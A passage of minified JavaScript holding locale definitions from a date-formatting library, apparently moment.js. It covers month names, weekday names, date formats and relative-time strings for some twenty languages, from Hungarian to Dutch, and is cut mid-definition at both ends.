3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e=a;switch(c){case"s":return d||b?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(d||b?" perc":" perce");case"mm":return e+(d||b?" perc":" perce");case"h":return"egy"+(d||b?" óra":" órája");case"hh":return e+(d||b?" óra":" órája");case"d":return"egy"+(d||b?" nap":" napja");case"dd":return e+(d||b?" nap":" napja");case"M":return"egy"+(d||b?" hónap":" hónapja");case"MM":return e+(d||b?" hónap":" hónapja");case"y":return"egy"+(d||b?" év":" éve");case"yy":return e+(d||b?" év":" éve")}return""}function c(a){return(a?"":"[múlt] ")+"["+d[this.day()]+"] LT[-kor]"}var d="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");return a.lang("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D., LT",LLLL:"YYYY. MMMM D., dddd LT"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return c.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return c.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_"),accusative:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a){var b="հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_");return b[a.month()]}function d(a){var b="կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_");return b[a.day()]}return a.lang("hy-am",{months:b,monthsShort:c,weekdays:d,weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., LT",LLLL:"dddd, D MMMM YYYY թ., LT"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiem:function(a){return 4>a?"գիշերվա":12>a?"առավոտվա":17>a?"ցերեկվա":"երեկոյան"},ordinal:function(a,b){switch(b){case"DDD":case"w":case"W":case"DDDo":return 1===a?a+"-ին":a+"-րդ";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"siang":19>a?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a%100===11?!0:a%10===1?!1:!0}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return c?"mínúta":"mínútu";case"mm":return b(a)?f+(c||e?"mínútur":"mínútum"):c?f+"mínúta":f+"mínútu";case"hh":return b(a)?f+(c||e?"klukkustundir":"klukkustundum"):f+"klukkustund";case"d":return c?"dagur":e?"dag":"degi";case"dd":return b(a)?c?f+"dagar":f+(e?"daga":"dögum"):c?f+"dagur":f+(e?"dag":"degi");case"M":return c?"mánuður":e?"mánuð":"mánuði";case"MM":return b(a)?c?f+"mánuðir":f+(e?"mánuði":"mánuðum"):c?f+"mánuður":f+(e?"mánuð":"mánuði");case"y":return c||e?"ár":"ári";case"yy":return b(a)?f+(c||e?"ár":"árum"):f+(c||e?"ár":"ári")}}return a.lang("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd, D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:c,m:c,mm:c,h:"klukkustund",hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})
}),function(a){a(db)}(function(a){return a.lang("it",{months:"Gennaio_Febbraio_Marzo_Aprile_Maggio_Giugno_Luglio_Agosto_Settembre_Ottobre_Novembre_Dicembre".split("_"),monthsShort:"Gen_Feb_Mar_Apr_Mag_Giu_Lug_Ago_Set_Ott_Nov_Dic".split("_"),weekdays:"Domenica_Lunedì_Martedì_Mercoledì_Giovedì_Venerdì_Sabato".split("_"),weekdaysShort:"Dom_Lun_Mar_Mer_Gio_Ven_Sab".split("_"),weekdaysMin:"D_L_Ma_Me_G_V_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:"[lo scorso] dddd [alle] LT",sameElse:"L"},relativeTime:{future:function(a){return(/^[0-9].+$/.test(a)?"tra":"in")+" "+a},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"Ah時m分",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日LT",LLLL:"YYYY年M月D日LT dddd"},meridiem:function(a){return 12>a?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),accusative:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},d=/D[oD] *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a,b){var c={nominative:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),accusative:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_")},d=/(წინა|შემდეგ)/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ka",{months:b,monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:c,weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(a){return/(წამი|წუთი|საათი|წელი)/.test(a)?a.replace(/ი$/,"ში"):a+"ში"},past:function(a){return/(წამი|წუთი|საათი|დღე|თვე)/.test(a)?a.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(a)?a.replace(/წელი$/,"წლის წინ"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},ordinal:function(a){return 0===a?a:1===a?a+"-ლი":20>a||100>=a&&a%20===0||a%100===0?"მე-"+a:a+"-ე"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h시 mm분",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 LT",LLLL:"YYYY년 MMMM D일 dddd LT"},meridiem:function(a){return 12>a?"오전":"오후"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇초",ss:"%d초",m:"일분",mm:"%d분",h:"한시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한달",MM:"%d달",y:"일년",yy:"%d년"},ordinal:"%d일",meridiemParse:/(오전|오후)/,isPM:function(a){return"오후"===a}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],dd:[a+" Deeg",a+" Deeg"],M:["ee Mount","engem Mount"],MM:[a+" Méint",a+" Méint"],y:["ee Joer","engem Joer"],yy:[a+" Joer",a+" Joer"]};return b?d[c][0]:d[c][1]}function c(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"a "+a:"an "+a}function d(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"viru "+a:"virun "+a}function e(){var a=this.format("d");return f(a)?"[Leschte] dddd [um] LT":"[Leschten] dddd [um] LT"}function f(a){switch(a=parseInt(a,10)){case 0:case 1:case 3:case 5:case 6:return!0;default:return!1}}function g(a){if(a=parseInt(a,10),isNaN(a))return!1;if(0>a)return!0;if(10>a)return a>=4&&7>=a?!0:!1;if(100>a){var b=a%10,c=a/10;return 0===b?g(c):g(b)}if(1e4>a){for(;a>=10;)a/=10;return g(a)}return a/=1e3,g(a)}return a.lang("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:e},relativeTime:{future:c,past:d,s:"e puer Sekonnen",m:b,mm:"%d Minutten",h:b,hh:"%d Stonnen",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){return b?"kelios sekundės":d?"kelių sekundžių":"kelias sekundes"}function c(a,b,c,d){return b?e(c)[0]:d?e(c)[1]:e(c)[2]}function d(a){return a%10===0||a>10&&20>a}function e(a){return h[a].split("_")}function f(a,b,f,g){var h=a+" ";return 1===a?h+c(a,b,f[0],g):b?h+(d(a)?e(f)[1]:e(f)[0]):g?h+e(f)[1]:h+(d(a)?e(f)[1]:e(f)[2])}function g(a,b){var c=-1===b.indexOf("dddd LT"),d=i[a.weekday()];return c?d:d.substring(0,d.length-2)+"į"}var h={m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"},i="pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis_sekmadienis".split("_");return a.lang("lt",{months:"sausio_vasario_kovo_balandžio_gegužės_biržėlio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:g,weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], LT [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, LT [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], LT [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, LT [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:b,m:c,mm:f,h:c,hh:f,d:c,dd:f,M:c,MM:f,y:c,yy:f},ordinal:function(a){return a+"-oji"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a.split("_");return c?b%10===1&&11!==b?d[2]:d[3]:b%10===1&&11!==b?d[0]:d[1]}function c(a,c,e){return a+" "+b(d[e],a,c)}var d={mm:"minūti_minūtes_minūte_minūtes",hh:"stundu_stundas_stunda_stundas",dd:"dienu_dienas_diena_dienas",MM:"mēnesi_mēnešus_mēnesis_mēneši",yy:"gadu_gadus_gads_gadi"};return a.lang("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, LT",LLLL:"YYYY. [gada] D. MMMM, dddd, LT"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"%s vēlāk",past:"%s agrāk",s:"dažas sekundes",m:"minūti",mm:c,h:"stundu",hh:c,d:"dienu",dd:c,M:"mēnesi",MM:c,y:"gadu",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Во изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Во изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiem:function(a){return 4>a?"രാത്രി":12>a?"രാവിലെ":17>a?"ഉച്ച കഴിഞ്ഞ്":20>a?"വൈകുന്നേരം":"രാത്രി"}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%s नंतर",past:"%s पूर्वी",s:"सेकंद",m:"एक मिनिट",mm:"%d मिनिटे",h:"एक तास",hh:"%d तास",d:"एक दिवस",dd:"%d दिवस",M:"एक महिना",MM:"%d महिने",y:"एक वर्ष",yy:"%d वर्षे"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात्री":10>a?"सकाळी":17>a?"दुपारी":20>a?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"tengahari":19>a?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"H.mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आइ._सो._मङ्_बु._बि._शु._श.".split("_"),longDateFormat:{LT:"Aको h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 3>a?"राती":10>a?"बिहान":15>a?"दिउँसो":18>a?"बेलुका":20>a?"साँझ":"राती"},calendar:{sameDay:"[आज] LT",nextDay:"[भोली] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडी",s:"केही समय",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),c="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_");return a.lang("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(a,d){return/-MMM-/.test(d)?c[a.month()]:b[a.month()]},weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] 